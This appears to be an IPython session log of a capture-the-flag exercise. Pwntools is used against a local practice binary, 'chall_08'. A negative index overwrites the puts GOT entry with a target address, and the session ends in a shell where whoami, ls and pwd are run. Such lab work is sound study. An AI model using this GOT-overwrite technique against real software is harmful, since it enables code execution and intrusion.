 Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_08")
[x] Starting local process './chall_08'
[+] Starting local process './chall_08': pid 32636
In [3]: elf = ELF("./chall_08")
[*] '/home/aslam/pwns-main/chall_08/chall_08'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
In [4]: elf.got.puts - elf.sym.target
Out[4]: -56
In [5]: pr.sendline("4198950")
<ipython-input-5-5a90a7eb1405>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  pr.sendline("4198950")
In [6]: pr.sendline("-7")
<ipython-input-6-43339c65191f>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  pr.sendline("-7")
In [7]: pr.interactive()
[*] Switching to interactive mode
whoami
aslam
ls
chall_08  chall_08:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_08
^C[*] Interrupted
In [8]: pr.close()
[*] Stopped process './chall_08' (pid 32636)